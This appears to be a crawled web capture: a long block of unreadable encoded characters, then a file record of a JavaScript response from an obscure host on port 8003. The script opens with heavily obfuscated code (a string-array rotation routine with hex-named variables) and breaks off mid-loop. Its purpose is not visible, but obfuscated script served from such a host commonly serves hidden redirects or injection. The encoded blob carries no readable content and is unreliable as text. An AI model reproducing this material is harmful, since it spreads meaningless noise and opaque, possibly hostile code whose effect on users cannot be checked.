Ku&Ur~-EKxBpSTBEE6DpKSS]qyBtNWp7%T2-;K67OA|r5t^+E7Rwypx7xtKYOixE00Ruu1Tw0QDEoXsw;0Rut|6f5u^u0C2f];I(ii2(9+Ip|6C|}VS7ErdhEWJ|X6]Es:spenRw%CSfE45/&i}I2|{Sp/OQ@xEyp|&IWuU^o-yJ&A|W@So0W~pTOIOYr5]nu_UJhsfL}CFRRhk{r&CEItu{IDTrDni{|}SOT4{{wpIY~;^Ruu;fqouuh^F~iQ1NRhI(o6Edshr-DY@frE{-D~Dr9zKhR-zoxi+Yo6]dIK/q|7%}RuI(IXhrohTyW6^VWF/N&hq;D~4pip%_qx_%W64kW64^2TTK|6@%oX2fO6X_hx1VOSfDo(xUOCxiop2{VDINrf~]pCV{D4x;Oh&;9qI-9)k~Iw;iWptWV|A^-TSVo0O0h9JQ60]o9StEDw(BukTAuU]nR9sUR;q]-uAArkhrI4NDW;ohDwuk/QQ;4+DAB_y(2rr^/6Nr96W/x_y9W^;xkY9pddyAVLNrd:eBWARxU6ys__NC%E;X}Iy+~+}wq_tFe-&N/BNw^6zRSi];:zWAwOE@2pwo}(|y{du9zy1KkEIiLIIw@;]Up]WE6]-E-]R;NF]~kBI%7WI6Bz~Bnyr/6W;IXNJrnu0Wd_IDWpuOAWO:)6~A^6W+9r;X6AV-]-|p&Yu9Vyyn;zB@EJQzW;y9E_AUk;I/AEukA_BOshnOSWBOx_yh;yBT|;+z];y0+WN-x_y+UEUU:z+z:]fwXrIw7ENkWk-nwpiBIr7+OIf|7II|_IrYO6ANukz{{zBX|VB4A_];QzA);X{S12EhVYVEV6dIeVdCEi|winTrA}5^|A4hx|R-OtVqVs5^yA~CIUnr)95he0~Sdr)29EwSdRdENXr-k^CkI~4uru+E;|d^%4CwNRxB+eTwW1DEuS6r-XDhi+DxET]tB]1EreRw9}I^)9z~07qitiCSzph2A~t2|qRN~p}E5okSYQK2yuJz7UK2AN~x+yR^dNh^AUtrYCUCe|:Y|ViS|OIS7C:SEA6wz2d6Ii|2/sEii{irrf~S-4tr;71w;:TwAzICB%0hr/1wUnkOxRxUY7W2rqBrVRnx_6uruo46CynuCfKYCfzOC_-OCQdOC%1OC/+f%yTu2;riio&~+X+CSx1/zUr@d-{KdUw69:%}RD}K6I2D9Lu+u72N9WwVJS-Tz-/%J-DKz&TTnwzOUT^x:UJxzU^@9o+Yu]y-S(AuhI]WJ}^0o0]E+S90WBEynBw0rBkSWoL6SufYO-1K:k@_KUy_zJNYUi@(nfVB6TK}2nITzJFdz:d:K-]@RJ&d2;u]sf9~&x}Ws0XL@%K~:S9y9Nz+ornk-Kp%k+fd2CWS:JyYr^h{zUwTu+9VhwX(9O~ks-D::5uYKq&;2rJ%hu}IKEO{DURYhE}d+oCiurdLKw{Wd2pduk|6ddx;p:r;:FIOr4Tkz16kO;yJDDSEdoK@&OK6:%RqO)_%zD0Yr5:6z1EJ/R}e0r&:n+W^&6y}4__K/:_/u64rw:T/K_Y)ILV%efsptBeirfKDw(|F:+%OO_J]SEwL6Yw~]d(}~WzW+(I2_^IxAdE/k+sqRV:rr6Xr0J{/Oz|r1^UN|yy+q;XYxi4NE:4NO:Fz/pNJYL~R+:LfRk~xN;F]Ry~6Y:po~zFzErruLyIJ4EtQ{ufuK;qu7xYszSzsY^X;rxUuD;ynty;w7YzKkS]1u64_QYW5@^eu9Ley]Bi%DSUQQ_XNR^sN4^@Kd6+UFSi2%h:OR:TD%~++LY0/_+_&J~/B6iO5kOI1trN0YhS+z;Nu^yuf_h~r1hQX+66FSBAtr6YrQS~)L^LUOX/FDuKOh9KE5ws6O(OFKFtLWUDwiWt6i:wufJ~y(RtEy@|wyKRE-6tEuyrwNu4EyQiJItk^i6wtTnrY|7Rh;pnrxpux]^rFoOC5V_n7+znLCqUhuDpLD^EJqh5:Xz5S]&-L@0dINh|6O{z5%UoX%:-XN;1L~7w)5{0uD{1dXnAh7hxEi/k)spA5yVt)|1hBs5A:IF~2Iy5ky:x:IdWpCQtOI;R:|(T^+OKhU%++~pd55zzLXndJiQT(|Ow_Xu17iRCfsN)x1B|6i^IiRzEut9]dI5w_~fh9fwhF92oE6~:EWpDrWeRw{@Ku{%UypshzUOu5K1+^t(DO%I@RCAKXC7t/nCLD2zDFpQW+9-WkzRz7rkF^nE1IRB/SwB]{O6@d5~f/{B5nu0qV)e4@ti{x5Sw^9iI6LiS6L71%@1pE16O^hkX:1+N@rr-|RrE7{~]75K1dhw/yrAqoJhEBn09y:p75Rux1L~L7p2Q0rE}S+]S-{7Az(IfBWAod~tQd(h/XOu6w5EYpI)WVnXQOK0ADnDo|0dYE~pBpIx|Lu;xR46tsLYBhhwASr/6QIT&ezz}+1DV_o+fJ-_WJsC/E-uCdoeKunwE19YU:1%W}sSYILE9()%xfKoD_D15_LCUX{RE&-Ro&hkFYW|f/{{OKWpJ_yT|/rD;/Ru15n0xp{/Bdi60X/oDX5|EC{/+2p5+9J;7%A&W2%4e9eSBk1F0OWSxq^ywp1&W7uT_xR^RtU+WO+@YB|W|Fe:FtL9ufSNDO^w+xfxLNAWW|JtzAeU0J+q0-/iU|W]oq;%z_9)ew:)9i_f4}0h4n@i7F)YAEE-iftw9uzdy+_w9rx_QexKTF/pewC_w5WIwQY6DOD:rdd/NxDsyq-sy9BeB@4QO|)^4Qp&yQ~4BYVoN5QF{Y-4NUD%{7}D|p|Iy+fyr}VJnB}%NL;F{9_ONB&T%L~2uUSXr2)XyEAsB79Q4Jz+DA1J%{}CA)e%zw0Si]hOrzsoI0eWy0}W-EO9+Nrk54RS]Ww{|:6)idIe/X5/s)~;@d0p0(W/:ii_;Rt6F0+fy^T@O4rCR)oNo(FC9W:BiB2|wIKFp+]TnTABQ}uRISA6Kw)}/XyChYtir}{r9D~B4uznQwsh&@tJY}fyyXfILsfAQX0F2p;RpJ|Dp^9|%Cf]{X;iyChyt4rF_ETJo5)Tz(NBTs(9YrD~-_1AqLfffs1xk(0A&z~KuSxIJ7f)Q@YieRY{QO+Nix{e-Er5TsY}NsxY5fi%uzqU0e{(o&IOR2wi7Ew~NE9eDwx^r@U2;@q4u-Wf-XotKw0iSf)h)Cy(rY()foBAYzR~tsfiNr4:@26+^zSY)0IB4w9zCp_InoVALhV(RLY9(r~5e/hx5:Q0By+}eE~h5tWrs%Y90&ORyYOS1LoSxo5sW7~u}w-qq&N7^]fd:_f@%|Q7VYN0@-DxkOik{&R]|&Fs16sFOYrsIXY;Tuh:TNtSE(2s%DYr(BW@4CFsu|FUq&QYTuyeT%_&||2LoK-6)4q_pUurdy+sSY~eydur:EfuDIDWdw_+YEpD9IW}-dDdu71/p}94A^nWen~WD5;99ty@Q:O:LXrKswF01y9]|^zTA;zhpRn|^&YV%w-5Oyr)x&_C{k+tz1KBfS+x_Kw6%iAxsy%^%7{dye~W~%QRVV%2_eF421F)dC%BLD+)EtND1VY5E)5yodT5Csf59sQp7KD%-^/oidQ{in(^RN1Q/NJB_0F/_Lis_U0n{92OxY&{~RESiEn{4A]pi70Xuo:Oxq0ox2i{sF9_EI}4:FX/7^oXO(7z@@w45wwS|w;pVtw45{0XO+ENL06]{Q;r@%o^_;11SX+)C9+/5D+);ydC_Dk1-@_KR9}kftt1e|kB]A_4:Ar/0R74Nuf9^1Fn6-]{Iu{/FUXDIDwX:Q{4F{1TX6KBISV9s9enC~Y(I2u_oIeuFeUxwB{~:y]Ce;f4RRL/}XK{IBtx47uFsr]o~ESDnqLDiqr0zkkDIfwrIu0WE|x9nWt@sE:{Sn]yzd:s@Rw/5+QD|ip~9Lq|:1o47NsAoBxh%/-/{TV]Xh}dD;kN&;K|uqy_~{:IXX;}p{X}{{K17%R(ysiu1LI(u1}ICQ@J7n@F%%1X(@_6NE;+NKL&;1ff0%_w/0WA4en9(r%%]%^BFJLuA4o/y%Lz%ne1xXI)Is%12w/RUT)@qDEXno_D{QX{X%e@iw%no5s4AL(d-&)/VuD/{wWNwx~IT%ERur/I/EsRNE{%)/oIeEeoEwx~-0YuwhDkIWWq21h@uUh@B~+}-{N;|hq9{S+S:L;+kEFiSWE+rp6&kz~nBA;Q~K6Ex)F2/%/rq0Vex6N~WYeoz0h2]2~KE7A}W0T2;WNiySEpO{pf]W|Kq9h0K}VCESi-~e/0B}k29/65B|+y^ie7EXUfAqw_YBefSB1i]/+CJowx^InAx^+;Y{K4J0U)+W&R9okTWsW-Sn+oD(;^iS}CkwxrnJerd~:qxY&n(F+d9~ULEJI0DTeOpk)^5A:nLiiykKzis-/%poWBC2&n)U_s2sQX0)YkJ2o7oUKk5S2QzX^nkC1xq~WOzxN@sVTFF|;pSC4zRR]%henLuCI{Kd;ziUo69+/nifCs6W+/|2{oVK%s7W)};_&_&sA0X~XDru&W-JS1dxz5K+JJCkJ+W()]xSni)Knnpk|i5FE+(;:qrKKTh6z5^;ouy::ntIV^1E4_5uCx(|_pW~WUE%Io6EI01IB+Sd;0CR/Kp~NQFLOLfW%rT0p5pzwL2Ue9pF;u:i7utzzzV(E:]2Ou2OEuz;;(-54pnR0d257x+FTwz99r64K4~(ThJ5-h+Wk%OET2xC:}TK{T:6Jr+TOh;L(IYRJSJ60Whxw|@0Tno-In|~~q}dKLx/JrO5_BOfO^oz:@KKFN+/w:XJOuL7oLSWBz/di1}/|LC|+-KD%TqI@xJ{wxyzd{R4:h/s9WORE1V6EFCprr^V@kzNeA-popd:ouDx/02kXUn(r^::2eR+Qz;uq]2}O{:iyTWi^)iUh:xd^+q+_s%^6)-2nxC{U1xJ]^0B@o%T(4YhfDK~4F+%@0T4JK|{9Uh|p-oRt7/BWdKf:6I49~oioW{YtFyf7/r1T+{n&k|&&VF;7-6JW7W{KKYJ&wRTFikydzFVuF2]]Vd-Wo]zDo]r]i6k7TCo+oifSiVVrN4%(BtO2o0%k^2VdJSwWss)ufBEhh}TLfK+d^t:^9p1Y{Y7z7dFJ1LoRD}FJXdO5f-E70z@TO6xd1tk9@_i_IO:kuE6i(KwyJB&;+I+@6/^D99AKz^)uKO]_)05zhBX:/-z{%N/sJ^:IyU|:%VEtey4WVtueY{JEO@64:dJ2r(zWV^EE_pFKW]I%xY;}kV7e7B(t/z0+1%-iCIiu+W~:ud]:}nkOwq(@FLWTInC65F4o7D;|:s(_d5/_V2{o))fQI-dp2_yew|nX6WC97n44/76}0ChT}Q/k(+5tVpJF|/zD]}/eC1):qI)A}|Ttn_KC])SISX2{XYUV1kXWhpnweJLNhr1/ry)r/EU1&1CuNLI+roO(EW(NShuws1Di)(Iiuh:~xoeU-rJB)y;-0ppyE{UO&ukTyuB2yzAW~~^WT(oD-KkEx7RRz}iBn6w~6W@D@&yE]I6O}TUhqxSd~w;6E)LB/Qir465~ukuq9F+D5OTITqz{iJpwNDB5:(Dpsh5AA+LTeKSr:+C9rzteV]z{xIALkXUCir:@}fiTwBE5(VR&BNIR5L{hIu_RAky{}_kfru}]o|-r|&p/DxhIrDIux|]WIkREop]+Qq+|/z^rpD~xE|(uUkdkyop}/t6EA2Uq+XAohw6{YE/F;EetC]q)KFSnID9(ShVdp01F-:dtO}-_i::)n&+s;BTqfqyU5WT+r-TirRU%BR2&F;d59i7I7i]q4h%+nLpihyVURp+TURpt{}EDE/;Bhu-OXyfw2E9xY+]4^AxuSTYoFopU/W;1fC|^BYSkpeth~O0@;E)E|DfuBzp0z~hpD(E{W09utWKp:xpd+/BKE-NOORu]LOh~_wds^OTuU;Y]zB^QBO(^nhiq05^ENuO&2fOdBW/i(:Y~ni+TtuOukBpW+q~2+^51E^4-sdR^O6(6eQiS1JBJ4)AV)Qz9}+}@)x+&~V5UFJ-7p6it6&:(6uI2iE_LD^i7{rT;opyqD2^pyOy+~]p;Y}ftU:uy-i-pwIT7xOnER(5p4DISX/ohSE^dw~4/WyuD|EwIYOr;Q4Lpd;~qdRrzqxuLIRSkCtyDETD@fqL5F+Q/Wi)y_W@;drEfUY{NEEQC%p_)Ix}:IufUi|%B-]qnwyhV2^9iK(IqIDO0D6{]YnD|/-%pLRuWysypepyW:1fDwzASW+Fy_9S~YLYSII^;yE}U}C(L@~z^Y}|q&k1dIWi)eYW@WDEXfh5zrI(K57JqYQ-;UII7KxurRRrIDDS;f6uAW]@e_CN-h9/(Lky|h)u2VDVr5DsITeWRte&CV%ER(_AX9Aq2dFN1&R}ipW+U%xDO/4Fh4((&nhp1LWk6~:q)^d-EFyX)dC(4VEIpFR/S9pz5s&tC22(-n+S5h-T1LwX0wXhwWI9F){fEOqN1tn-wqexuBzrQhw2zUyBK5}k2_%W_fRqtRFnR]FYJ9)IyA1F/~BNu00D)xh:EW2ipBq5q5y9OUE_wfee^@tV{JKU1E&sVByUs~E0n^)6V4}1EA1J}iXQ}XNde~%dC+uzCBKV-iyfzJw+-s9XJ59ydi;{F4^;:AquSzLNe~e_IpQifdJUXVOkT}pSFkA9^xf(&Io1%NxF+BEF5]ki/QF:-4r|)^}(x+zN@{zJ+F5D(zoJsNSe]0^W|U]+7_0px-7;@ir&%rYuxUzw-fBhuQpVF%Tkyyi9Cup^N/)Typ1rU&d1_Q}hC2Y&xY(i1JxVFk%F~I)d7-+rd+)VkIr:/fpRuio4(;u77XYWd7_;w:Io~q;OBfy6WY{_9@wh/u1RXw2;UU^0A()]iKK17nXCJsIeniq&;(5eB|rdFVs7}XsFp0(_{Tn2sW_~dyd2eVBC:9DnrTnd~pBWIJ^Rfk{CKnos0+S;f+Ts|RLsfuU(1uw-(iYS4Ie+I~UYQo%L&RsLRfOVtC7;]k002Y~J~1X1U_OeU&I|9~BsI:0r/FFo9/{p_r+JuJ(eD+~JRx|hK%dTyVE4{&%DO%+:AsCrUU1YE-L{WdV%YyqAJBet&R14^)Y{:e/s]Ef5s;K_s7C]F@4swthE9B9XNdI{/;VD%;}UF&CXV+iQYt|7/_)0AhBx1;ez7%|s9K-tY0]IOy^ui]Ipz2Cr{+S/J7yzJ;K}SW^UrLQs75e1s~p/IxiDVFfw9]U(SS9(|0CrwJqI|7X-/@0huwW]]D}^shph}@X|5ssI/1d_LW7tResRCShD-o)L5/oT5_Ny4Drw{;eTn(^B5:nxp}yYSkwTTz{zW^;i:Q0(CsKI|N1B|%;VtpNVpAR%zQ}Wohh:-Iw)CI~0tEd0pp|/|XwK|hw1-]rk&nwf@;{JWWop;yr;;zwn6y%6xk+}dxw(q:{96/rs|zrf):(]_ID0-ptDIx/Q+L/_@z@92Nrz4T:VwWdV5k]TY_%+kW4%5k%4~S&KEyrwd0B^CEEy-}rKdWD}wr/R;Cw0eL0WAOE;II0e;K0;B{/KWx%ATEy)y:&%i^KoxFkqzS)/w_7uwkozy-od&xLkJ|rr00Lf/Oo~|T{nyzWIi;{r;p~7+py^V^/0q:LIJ:rB|sE|p(o||+EAiQE|etwfFpS_Jpk/QyLWuTWWW;rVf/]+R_9|n_t_@60yf:{DpzsfCJ97wprU1KowWoEfNLWFpWT0ILeFzkyJ/}U^en)~1C1;+9nxkDQp}yRIrw_DE]nti}dwyLCW/npRsL5R|VC+x_eRxJfIk|B_r~kxeNx695Q~wX2~9/2F79+ti%h~wqNIWto~W7SFE:+uWW)pkwF~eedRr0Qrk15J):++W57~_(tC9/U~%@t~_IdxEY@es@4IC;xxusfD]Ksp9}6i]&p~+2LCk_6+q^iO9CNr97J9z}o~kYQXkfqNLQJN9(IXi06x}n~ukDtNY:d~xRk9}nn6kq)hW);XYt4^9{tpu|_I&1|uxeCREf]6wLKLzVwOkz-u{d)TWUq5NU~Nk~7_reTIrFe]E/:~tX/~t:;+OrCxV@TT90]Eknd~+e%/B-]:tRpU4rIDrik2DVND:%hxy~2U1~p~o_Tp{uCA0h{zoi9sB~UQt1/IDu+6Ou:ySxA~Wr]YL6r{prC/DU+6SCB]Oh0KWxqy(uq&odDTuTOryDy6IiOQBh^Np~:ILUI;O~K0-|6eDYsERS@;I~_;oAz-O&rIpuLTSQ{i{9-Iowfn0DCDi6z&S7@Sx61VTTE({6E4puOK(wDQyh2|E4s~{Roepp&FL61CE4u|0wL+D6:e-|_|S70;Lh/eyRSN{C-u{Du%zC{eDx|X~COzI;ez{RpnL6uoB%e@B4|o0i~w56uiSpYNSrp7IrI;op(]rpNdS4&9rU0S+/VBLf@OOIw/Y6}f^O]u+|Wr%++u%i0I4uy65TB2upq_rk0ndDq_^zkVF:V9_h+]S/EF/DknFyy7XrEsq7E~C~~]w%r5h-pR&0opVhwXd^E_y/y{_}IQB}I;&RI_xoWS@+WsOR~N0}~N61|XF_ppFxe:65I{k)I+0UI_n4|f|Lrf_N+WS4](Le~tK%-pfxWB}nNtO}IQOA~NOf~WNRyq)7E72kEpELLo^r{]XSop&L(wzzOt/:]w~&I&wI2K@t|fw6LisLOKT~NzX(EW5hNzD0uN%VAJukdIk6}_^x]_szKy/EE(D)|f1qE+]4AzW0E)_4yXEi+%s:Lr^SE^JOuN%/~]7)BY&4IU/@Y09FF4^Cux9]V}s-Dh:Kozy)^Beh0+7OWLAB2}rwpi|;7B|p/rkkz6yd-ueTEB+L~4Vq]Iuf04;%-BV_LTyK@}e/fRy;d0Iq;wu/;trBz|Wuz5x]2TW9wh%EwAx+;uEyituzn|iLS4+QQhyIixVz;}E%2eiAVAkXnh]B6VezSurdR2dA+I;U;4~s%B+L~6iu^B&-{B_fIk;(JuhXC}U:qhkVoVq4~^Nf+]pNw69D5uU4yV-@%VdBYV&72FULfBtKYrk&OV~&{|9Yi~d%e~w+Y@rN40CNKuz0YVdV2t~)iuVXq}%K~B;:oqE6CiV);VeNL0kFUAdC0~IU&F~U@V&7//Aq&5QC(u}@Q~}]k)pF5EO~:yW4ifo~LyIkEqQhISFp7NWBNEp^KX0Rp@WqC/AhStoVO9F@KAB~LirV;4}q0ViNxoW}7/)S796}Yq]E@JO|sJR]^)N^Fq]0BCO~DDC]+BDsU5ntFSQ47n4~yzo~~)B&^|]sStOIVCq2d~NeW;{C:XERe%D~}{)yYp-2xtqwKeAA%ryB5U]IIRrC%1fsTwNpVnEJsVTI~]Q4ON{2~q]Dk-W~/fyTIzDES~f&1qN9(AAB}fQ|(tQq9RKR%:-&k5W)ESQ~-7o9BD-uIEIpz;t0IJq/qo|h2BO&_5NRkKWJ-TYW;AB|JY:s:+AR__AS5/:VkwC(r%s:ER]zU9&4)U/yEnhorUX2)1A]pU/&rW;SrCek];54yi(]Y]d0&6yp(u}NWpXz)ik;DLqwU571NWNJzV:CpS/oEUtJUo7nN:udz)^O]oBsd;e:sAVLs45wNsAU~IyYU@ekkWI4hL~nAJA&hD}dk9o]-JBhut^n-dIzNAB}pU}dkwKRNNx2V;A|hq7/;Nf~6IBn6;]7^~i}6zRTL}FkE9{D_uW(po9]f6_Tou(kEr/pE&eFixnIR4uLSKoAfz}TJteEAspQp)U;+5(&Y225U11~hoC;YzRYd(]E-(dAqKuK+kd6zAB4UsfA(fizwyTXzky^(Jq]p{D2No/Q]&UI_ruzDU^KQU^1yn^sEod1E}CKUn7K^u9|zt}QOE2f;nB5pxh1XsY@SEy(oTfQLuYQBuSWFs|O}p9kIx{nW6q~Xnru5I^KShEXUU&16z|u;0hr&s^z;-O~V}YNN-fSs_+uks]p&6kTi}BSk}K0:U%)OuB^Jhp%^o|V_uF5~up1Y-kSzkzKF&h0LV&SqK(rY&uEptq^DJUS{J)CTXAVfK(;]TQVC+N@7dS&}di6]wpz)u2R:w|_D59K9-JT;U:]QK:SYdC5Xo+7C@2C7VROKJJ~}UiL;VSN9SW5Ihw9OKhf]hx;4nJ-FKJ7BJn-Kuk-)oqAB-|pJpJF&hk~(O~XQyp6@JVO&wDrS];T)xWW|J;uOW^1x}DIW;_o{JY~)4iD(CqTryDuSO^RfAor7w4de9)i{7Y-LtDUTFIdIC%IrDoAT0])|J;w4-DdVtk_%@65~pqC:Y(1AAk+DN4R@:V2xCVOB~OruD:QTyTTwT(I7d@5kqV5qN_sXuYirpoT]S^hO{Ii(%B|QBk1w9]If5~E;YqRODWIx:;5Lfqxx^I)J/LsDQ~-YNItx&R0zsxz%2;qs7~]R6D5Yqfw/wO}^U@0uh}@w}z0yN-2ktp4Af-WW1;%TVW_OrVoBsFJ00Yz|t5WAd@:ht}qeoFL+AVrdDSu^B{0rO9zDFXzLnF@Spszs/4}_nSsSW1r;KEyWD226n)/_YR|XwL~O/BN:2h1zyAO;2^A_LCQA^q:-Vpe~6qs_tB}pfi;t|q]4+^ULdNJDJXEk]s(BK{rpB/4::+A;^9&S9wpz:615tE1Ep^EkT;Bux+QBU2OkuEU4N+KLUSqrTWNT2eB]Fyxz%Wn2;~Id1rU_7di^AJ75u{hp9-77e7)OQ%({fnN4WkATnF%y7qSELDRSF%wXk-RT@9Q^n/{E{JLk{{)DEL}r}@e^{s1SJJOET&EW)r_wEznsAq|L5ukzqY}(R&Epp5Y9;:7:dL|^)-RTofA@)qn_rE77srJDp2yEUN5O};1&N}KDUS_9N/DE|/0Cr9oroSOYTzQhw0AV-zd4unTh(:OL9+5Dh@KSh+sVxF_x6RnB){6pwWQhhs9@1}){ixn0dR:&d9U}D;ky6s/&fxSqWs-;n&;u0xxWU;dRhUqpCsiNn~dB+Wfx:Q@-ns6NY::k6h@4o5+hkN(:0TxVYo%]fh(;(_rQ6kL:{kOKf2hE54IfxOn0uD+)fn|QWr{K:Wd-h@};ICCdYCOsh&r5]FJ&1o%CEF79(yWUO0rqQ_|/;9(6T2^e{sU^Y9w-xoRex_+V)/dn-@^CJ}qS)oWF_WxNn9wd6)~u%4R%U}N04+/ohEfnQ]IWun4FY:OYR0hD6L@o2oR&d1Y{%SOyQW7/zsuSiQ6wistQ_0BS%QY&&tWW^IuDTuyeJ@EVSDDiS;OnhxuKYoh6W-t^tun-BhFJ/^0zdkF@9OeWX902sJik)&^VQrIpDWYz17thfKd2R2_;1_wz{2~:^Rf4EeXIh&@R]Is{z2fR)K]T0I(Jh2%R14hJ+74BWf7k+s%}ueC&W&t+e/6xY-irD;%DiOkhBOew]1~tzonEwOuKkOeE7V~sdIi-doR{^IN~Q9SqFJT-k&O&J7zD|hqYe/Co0+;X+&D2Yy~rrIh@}pIItB6;h)(:hVX{d;24-(y6+74LyV5TWyiy})7/^IeT2{N%RppEo~6tRyY&wE0e%W)6WErE+dT2/i~CnN0ipEII]rS9|JO0U4J-SNuOF;kKdSA5VJJuoJ4W:rp|/xhTQ65&p]k0L/BA}TxELuDe;/h2o6CdF@5AL}1+:x4Y_stq0KQ:NK%e7Oi9}rpRBU%t74ErSh)O1pVqxVU)y&qnLKNE7pSe//9^6J:1TOiq5k|_@@NwfeR;7wdOC-AC^ydxuA^9y/;{Ei5|%+x)y6FLpnW{@5~EY6yxdNiyso&:%Vyrq}U|XwS}4x+|^es(@w0BTD6TyDNDkkIKh|9Y:N:X(TRX(E)FqV5E(::qFf4Y%/e20KQ_/CQ{hJJL^uh)INp~B~^rVpw2x}&tWzOBoR++tk99SBVV|Y|A]/DwV}9zxA@J}AAJu9e@|T9-kLBuxkuDh6Wr~hnxI|k&Ouxx67QOp_+UE]+^9koI7fABBNi&Q-{I+05&A-W(T|6&AILYrNEizhRR6R]eVteIe;D;dQ@yS|WBsEsSVYAWrxIVy;d-2-2OiD+qJSLq^r(UpQW{}&d02}C{y~e;AY/2Fk~Be7eo+dzwo{)u&-%OOW@fwuB4hw0}w:t6zEronELSIRRruU0(;V|yUO4IFRAdw^w1^oWpS^;yIh2F]JxWxIDp9ozCBuNUpV5B+%(Q]r)|+dKQhTq5I)p/nyo(+4z6C4:X%ku9+&zW6UD0+TKSS0|+499Wxr5ArQfrITDD~qeQ7_)kpt9]@6YYqIfyrRdo@}:4tCw&%uxAX_/AO(KQ&k9]Vz}5LA~N;VA{U-Eo]T~4|O:wnEduDDDo//NB]^xxp4IKu&t66IT)Br_S/@/TCUs:qV:iCI/KIyEYB+04EqS4|iE_EEBIpEwy~tLsyBDk]xN&I;Ti(LxJE10R^Ruwz(z|yEr9pu+ndNSnRBi9VoEX}XAU&||AIK~+BLSy@1Orr;LDO+dikR5AS+w&/WU2VSk-/hw+ww&qxL{R}4}D44iIEBO{}+pInn]Re2Rq^rVrx;]&6B0^5Y;;N|s7ssAuFJhU1/n~Ah(ry&tonTr{]uX]{]{p|Y_^^xQ:]usNDQ_1/WUf-h{r+}K1TCDdY;Q|;zqi}T4F;tw70sw9iTL@V|7QOL%K{~47:EweLN_iBE(LB/f&+ItFK/zY4:&&yyFueLYxxB442Ye^e/}yWE;EwDU^NwsB/VSi9Wer@&E6TD}2KoC(C(247B7{enTqXdXnrA9i;nC(i4zQ%(}2f{ItW5_7E~6-BUN46zOhud&0tYfJI&pY]yD&XABoL2iXEyRRiC);SLx]t%O(T|p7wkyJDhX:UDDqBhW^kLrW|R^CWe6TuwfLnUE9F^+QK;eWhJFV6hI{~Cpi+]zBhi9kzBF|V]z(xFe2N+9u7((:|OhISu2K]ip{0^Vr6S(E0iS_uRz_y/0yBBOL2NO~z|AO~]%]6p^Ayp-SN0fusK:NrN]+RSW;0T7~Y+~%BUdF{NRi;Wo70TEp%LhU4(uBh^1iy^-DDtr0n60y@FTx9XtrxOz;hzB%+TC}~ou/kVrBh9xzJFwCCk-VWs~R_6(F)TSd;foqV1]-k4+Vqx+h|kB+p15pV20BJtpJU~Cxu%d~&i&zd}Cpkp5w}|NqF5}_~^ryd_AV&dx0w^{Q{BhXC0KpJ/wz)@ARzNJrU46dqB|}0{fLK2o^r)tx]ef6ri]Sz{I@Az;y-rs}hzp%z0Wi_~IS7%{(Eexd;F]iCkh)Oo1X{y-@t9Ly7|W|2&Wi|E_)+L+:&NW]9X//TCS_zLi9Auzq{^2t+f/hCJ)@yoieC~Ee@p;yhUk9r|X%~Ly{JfzhEtdJwk4zuBzdSOhQJ:yrpW6%(;Oi&~SV2k%/6qdTYC:UA1iJEtN7epwsEk(7p-0y:I]xX:2VFw2LO2Fw6wz-%hr+x(yUw~YzAfoSEYxfq:}//xqCn{wyk4p6OI0o-eo6By5xy)iRf@e9V:EDpLh%uh2XT%5dN~FVR2;@LU}ex265{OD5D%-hu9otV0sn@FdXF~C;KrIs-fpy_/WL|~{VoVf):f5ffFURJ~0ezCTTVF{IF52ke6}4kLLYD6ps_yB4Ds;fVWt2B|i11I]|f1kOsftnN6I^x:QC/1-:sLUKD~xw%0I;z1EuQo@@XY%s|sf%zut502Yn11@FBdeRwBFLDR4ET_qYdE+i5%x}DpY;5@;(z}{rye^hF+QOI)iT+OsFFLWBFCkxWwwiKQ)@Dh@kO&/}KCWVd2dqBeo46{VU--DO;)oJ75twd/O;T9KE:CkQy&e)rDD|zxr4xkJWDwSL&R0I;sB-sV_IS1n-QrD&TS2J(rVCo_zx+A)zA{&;yf@2URq7_yqX]WpwOA26%DE@kdq}W0t~KY(}L)5N@;ixrLwIUWFNQyqw~e]DsKs2e7eoLY{OKnofr%-BQ~2Nu4f52~zfE5oJ_Fr4wE^Y0zu6{C:o0A+^WUEF5/QJh/Oh4V]ztKyiYYf;Nn6;ui-s:%SxdrK+y6B9|2;JE^n^tkI}}5kQFq0Ktuf|Y)Yns((}^/d:@O}q^~pkuCVTnpt2A{X09zI^:4@~1_-A9n:WT)6XF)NXz0DWoVzx]^^uFN/5BoLo@2w2US]]/k1:BtCY)xAJNf{L)WXoryK{&1ux0622YY5oFq/SN)wh9;F@^ni;eVDRDzo{KoY&VNUTw@_F{~n7hi5-}R)BF(rn-7Ns9de7]eD1Txsy1kDFXi+1s97zB:/T%k7/z2r7z1CTX7;-0eTKs0dTiRYJ)4|&X_(Q}Y@ou_tT]y9%h49%;Qz|1N(nRF^/;B~XfS6FQKXQBA@CIhn1_K9:{Kq4X;6O4w2]{7o12&6%1@BQs(D0|7Y0Re1X)s/oDLE;E1)xYt2iqwXY{K/0_|u7r^B/1{_(d7Y%Et/RfJ6krR9NpKTT{%ntL|2)wis1Td;9@F}FNf{U|7X;(]s6-~4NRhTx(R&C2X;2s52pu^]&^y;/o0B{eY1}1eF5y4XfsVsCs@;_%{z^7YnKwks;t1s1o&+QQOe/%sfX22XCyNsXXVfCKIn_{RoNXXXV1)2D}Ss@Bw@^~S]Q//7u//e2p]CsyVdhn{dL/nfq/FV5fXK|SCs1QQuQ/oO&_op&4_e1{A426]YQ0u+(iL+U{rfh/u4hX7if@O6iKUNz9pr{O)/(2rxi27I_&UCsk-~xOpfO^pILOA]ykdRLOp5C@7oq9pYosprBAk;rsp6sOdu@-7%9qYNyq-TnOponVphyo)udOpqA@p4/-duWo&xuoAX~}wxI9hE2-dwqopFr2(It--1i2h]eOUh+OhAYWhA^OhAXWhAsOhA{Wh^EOh^NWh^AOh^YWh^^Oh^XWh^sOh^{WhsEOhsNWhsAOhsYWhs)OYVVohs2Ohs{W6WEO6WNW6WBo6rEurwL8

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://25197mg.yzf8my.com:8003/sc/5197?n=gnlqvyjs
body_size: 46411
content:
function a0_0x3763(_0x4a5288,_0x505937){_0x4a5288=_0x4a5288-0x128;var _0x1cde07=a0_0x1cde();var _0x376387=_0x1cde07[_0x4a5288];return _0x376387;}(function(_0x364e77,_0x661f87){var _0x220734=a0_0x3763,_0x34e5fc=_0x364e77();while(!![]){try{var _0x187487=-parseInt(_0x220734(0x227))/0x1+-parseInt(_0x220734(0x22f))/0x2+-parseInt(_0x220734(0x27a))/0x3*(-parseInt(_0x220734(0x14c))/0x4)+parseInt(_0x220734(0x20d))/0x5+parseInt(_0x220734(0x209))/0x6+-parseInt(_0x220734(0x28c))/0x7*(-parseInt(_0x220734(0x1ce))/0x8)+-parseInt(_0x220734(0x1f1))/0x9;if(_0x187487===_0x661f87)break;else 